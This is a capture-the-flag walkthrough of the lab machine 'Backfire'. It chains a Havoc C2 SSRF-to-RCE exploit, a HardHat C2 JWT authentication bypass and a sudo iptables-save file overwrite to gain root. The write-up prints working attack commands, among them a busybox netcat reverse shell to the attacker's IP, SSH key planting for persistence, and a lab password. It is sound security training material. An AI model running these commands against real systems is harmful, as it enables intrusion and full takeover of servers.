Summary
User Ilya: Havoc C2 Exploit: SSRF + RCE
Lateral mouvement to Sergej: HardHat C2 Exploit: Authentification bypass + RCE
Root: Sudo misconfiguration
Enumeration
Starting with an nmap scan, we can identify two web services, the one accessible on port 8000 catch our attention here.
1
2
3
4
5
6
7
8
| $ nmap 10.10.11.49 -Pn -v
PORT STATE SERVICE
22/tcp open ssh
443/tcp open https
5000/tcp filtered upnp
7096/tcp filtered unknown
8000/tcp open http-alt
|
User Ilya
Exploit Havoc C2: SRF + RCE
The directory listing exposed on the port 8000 allows us to retrieve two files:
disable.tls.patch: This file indicates that TLS is disabled for WebSocket management on port 40056, allowing an unsecure connection.havoc.yaotl: A configuration file for the Havoc C2 framework.

These files suggest that the exploitation will rely on one or more vulnerabilities related to the Havoc command and control (C2) server.
After some digging, we came across this exploit: https://github.com/sebr-dev/Havoc-C2-SSRF-to-RCE.
This exploit combines two vulnerabilities:
- CVE-2024-41570, which exploits an SSRF flaw to open a TCP socket on the main server (teamserver) allowing data read/write.
- A command injection that lets an authenticated user execute commands on that server.
After installing the Havoc framework, we launch both the server and the client.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| $ ./havoc server --verbose --debug --profile /home/kali/Téléchargements/havoc.yaotl
_______ _______ _______
│\ /│( ___ )│\ /│( ___ )( ____ \
│ ) ( ││ ( ) ││ ) ( ││ ( ) ││ ( \/
│ (___) ││ (___) ││ │ │ ││ │ │ ││ │
│ ___ ││ ___ │( ( ) )│ │ │ ││ │
│ ( ) ││ ( ) │ \ \_/ / │ │ │ ││ │
│ ) ( ││ ) ( │ \ / │ (___) ││ (____/\
│/ \││/ \│ \_/ (_______)(_______/
pwn and elevate until it's done
[12:47:51] [DBUG] [cmd.init.func2:59]: Debug mode enabled
[12:47:51] [INFO] Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
[12:47:51] [INFO] Havoc profile: /home/kali/Téléchargements/havoc.yaotl
[12:47:51] [INFO] Build:
- Compiler x64 : data/x86_64-w64-mingw32-cross/bin/x86_64-w64-mingw32-gcc
- Compiler x86 : data/i686-w64-mingw32-cross/bin/i686-w64-mingw32-gcc
- Nasm : /usr/bin/nasm
[12:47:51] [INFO] Time: 04/06/2025 12:47:51
...
|

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| $ ./havoc client
_______ _______ _______
│\ /│( ___ )│\ /│( ___ )( ____ \
│ ) ( ││ ( ) ││ ) ( ││ ( ) ││ ( \/
│ (___) ││ (___) ││ │ │ ││ │ │ ││ │
│ ___ ││ ___ │( ( ) )│ │ │ ││ │
│ ( ) ││ ( ) │ \ \_/ / │ │ │ ││ │
│ ) ( ││ ) ( │ \ / │ (___) ││ (____/\
│/ \││/ \│ \_/ (_______)(_______/
pwn and elevate until it's done
[12:47:53] [info] Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
[12:47:53] [info] loaded config file: client/config.toml
[12:47:54] [info] Connecting to profile: HTB
<string>:114: SyntaxWarning: invalid escape sequence '\W'
[12:47:54] [info] Started "Demon Listener" listener
|
Using the Ilya account retrieved from the Havoc configuration file, we run the exploit with the following command to gain a reverse shell on the server:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| $ python3 CVE-2024-41570.py -t https://10.10.11.49 -i 127.0.0.1 -p 40056 -U ilya -P 'CobaltStr1keSuckz!'
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
...
Enter command to execute: busybox nc 10.10.14.173 80 -e sh
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
|
As the reverse shell was unstable and kept disconnecting, we add our public SSH key to Ilya’s SSH authorized_keys file for a more stable access.
1
2
3
4
5
6
7
| $ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.173] from (UNKNOWN) [10.10.11.49] 60884
echo "ssh-ed25519 A...k kali@kali" >> /home/ilya/.ssh/authorized_keys
cat /home/ilya/.ssh/authorized_keys
...
ssh-ed25519 A...k kali@kali
|
Then, we can access the server via SSH and grab the user flag.
1
2
3
4
5
6
| $ ssh -i ~/.ssh/id_ed25519 ilya@10.10.11.49
...
ilya@backfire:~$ ls
files hardhat.txt Havoc user.txt
ilya@backfire:~$ cat user.txt
b96[...]016b
|
Lateral mouvement: Sergej
Exploit HardHat C2: Authentification bypass + RCE
Inside Ilya’s home directory, there is a file called hardhat.txt containing the following content:
1
2
3
4
5
| ilya@backfire:~$ ls
files hardhat.txt Havoc user.txt
ilya@backfire:~$ cat hardhat.txt
Sergej said he installed HardHatC2 for testing and not made any changes to the defaults
I hope he prefers Havoc bcoz I don't wanna learn another C2 framework, also Go > C#
|
Checking the open ports confirms that a HardHat instance, another command and control server, is running on the machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| ilya@backfire:~$ netstat -planetu
..
Proto Recv-Q Send-Q Local Address Foreign Address State User Inode PID/Program name
tcp 0 0 0.0.0.0:5000 0.0.0.0:* LISTEN 1001 50679 -
tcp 0 0 0.0.0.0:7096 0.0.0.0:* LISTEN 1001 51911 -
tcp 0 0 127.0.0.1:40056 0.0.0.0:* LISTEN 1000 54307 -
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN 0 21679 -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 0 22673 -
tcp 0 0 0.0.0.0:8000 0.0.0.0:* LISTEN 0 21680 -
tcp 0 0 127.0.0.1:8443 0.0.0.0:* LISTEN 1000 53569 -
tcp 0 0 10.10.11.49:55332 10.10.14.156:80 ESTABLISHED 1000 54389 4854/sh
tcp 0 0 127.0.0.1:40056 127.0.0.1:35702 ESTABLISHED 1000 53582 -
tcp 0 0 127.0.0.1:35702 127.0.0.1:40056 ESTABLISHED 1000 54337 -
tcp 0 272 10.10.11.49:22 10.10.14.156:36602 ESTABLISHED 0 53621 -
tcp6 0 0 :::22 :::* LISTEN 0 22684 -
udp 0 0 0.0.0.0:68 0.0.0.0:* 0 15357 -
udp 0 0 10.10.11.49:43747 8.8.8.8:53 ESTABLISHED 997 54599 -
udp 0 0 10.10.11.49:58233 8.8.8.8:53 ESTABLISHED 1001 53738 -
udp 0 0 10.10.11.49:44241 8.8.8.8:53 ESTABLISHED 1001 54632 -
|
Since Sergej made no changes to the default configuration of the C2, we will rely on the following article to compromise his account:
https://blog.sth.sh/hardhatc2-0-days-rce-authn-bypass-96ba683d9dd7
More specifically, we focus on vulnerabilities 2 and 3.
The first vulnerability, an authentication bypass, exploits the fact that HardHat uses a static key to sign JWTs, which here allows us to create authentication tokens for any role.
We then forward the port 5000 to use the script from the article and create a new user with the role of TeamLead.
1
| ssh -L 5000:localhost:5000 ilya@10.10.11.49
|
In the script, we set set the rhostparameter to rhost = 'localhost:5000' and proceed to create our new user.
1
2
3
4
5
6
| $ python3 ./exploit.py
...
Generated JWT:
ey...oH6CDUNc
...
User sth_pentest created
|
Now that our user has been created, we’ll exploit the second vulnerability to achieve code execution through the HardHat interface available on port 7096.
First, we forward this port and log in using our stj_pentest account.
1
| $ ssh -L 7096:localhost:7096 ilya@10.10.11.49
|
Next, we will access the ImplantInteract page to use the integrated console.
We confirm that commands are executed as Sergej, so we add our public key to this user’s authorized_keys file in order to connect via SSH.


Root
Sudo misconfiguration
Once connected via SSH, we notice a misconfiguration of the sudo utility for the user Sergej.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| $ ssh -i ~/.ssh/id_ed25519 sergej@10.10.11.49
Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
sergej@backfire:~$ ls
HardHatC2 hardhat_firewall.sh
sergej@backfire:~$ cat hardhat_firewall.sh
#!/bin/bash
#sudo /usr/sbin/iptables-save > /tmp/rules.v4
sudo /usr/sbin/iptables -F
sudo /usr/sbin/iptables -A INPUT -p tcp -s localhost --dport 5000 -j ACCEPT
sudo /usr/sbin/iptables -A INPUT -p tcp --dport 5000 -j REJECT
sudo /usr/sbin/iptables -A INPUT -p tcp -s localhost --dport 7096 -j ACCEPT
sudo /usr/sbin/iptables -A INPUT -p tcp --dport 7096 -j REJECT
sergej@backfire:~$ sudo -l
Matching Defaults entries for sergej on backfire:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User sergej may run the following commands on backfire:
(root) NOPASSWD: /usr/sbin/iptables
(root) NOPASSWD: /usr/sbin/iptables-save
|
We will rely on the following article to escalate our privileges: https://www.shielder.com/blog/2024/09/a-journey-from-sudo-iptables-to-local-privilege-escalation/
Here, the preservation of newlines in iptables comments allows us to write to an arbitrary file using iptables-save.
We proceed to overwrite the root authorized_keys file to add our own key allowing us to gain SSH access as root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| sergej@backfire:~$ sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nssh-ed25519 AA...Dk kali@kali\n'
sergej@backfire:~$ sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
ssh-ed25519 AA...Dk kali@kali
" -j ACCEPT
sergej@backfire:~$ sudo iptables-save -f /root/.ssh/authorized_keys
|
1
2
3
4
5
| $ ssh -i ~/.ssh/id_ed25519 root@10.10.11.49
root@backfire:~# ls
root.txt
root@backfire:~# cat root.txt
a7b[...]74e
|
Resources
GitHub Repo for the Havoc C2 Framework
GitHub Repo for the Havoc C2 SSRF + RCE Exploit
Medium Article for the HardHat C2 Exploit
Article Explaining How to Exploit iptables and iptables-save via a sudo Misconfiguration


